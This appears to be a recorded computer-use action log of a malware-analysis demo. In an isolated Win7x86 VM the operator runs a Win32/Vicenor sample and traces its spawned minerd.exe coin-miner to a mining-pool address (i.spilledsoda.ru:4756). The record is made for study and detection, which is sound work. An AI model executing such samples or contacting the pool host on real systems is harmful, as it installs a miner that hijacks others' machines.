
Step: Draw a ZoomIt arrow at the Tweaker.exe path, then return to the full slide
left_click_drag(762, 432, 651, 498)

key("Escape")

Step: Leave the slide show and bring Hyper-V Manager to the front
key("alt+Tab")

key("alt+Tab")
key("Tab")
key("Tab")

left_click(156, 518)

Step: Apply the Vicenor snapshot to the Win7x86 VM, then go back to Internet Explorer
scroll(277, 304, "up", 3)
scroll(278, 304, "down", 3)

left_click(286, 288)
scroll(287, 296, "down", 1)

scroll(289, 296, "up", 2)
scroll(289, 296, "up", 3)

scroll(288, 296, "up", 1)
right_click(271, 298)
left_click(303, 324)

mouse_move(83, 518)

left_click(356, 463)

Step: Show the Win32/Vicenor encyclopedia entry and scroll down to its summary
left_click(683, 24)

scroll(506, 250, "down", 4)

Step: Run the vicenor sample from C:\Demo and find its spawned minerd.exe child in Process Explorer
key("alt+Tab")
key("alt+Tab")

double_click(439, 165)

double_click(685, 479)

left_click(494, 345)

left_click(290, 367)

left_click(494, 345)

left_click(298, 369)

mouse_move(299, 372)

Step: In minerd.exe's properties, box the -o i.spilledsoda.ru:4756 pool address, then open a new IE tab
double_click(299, 369)
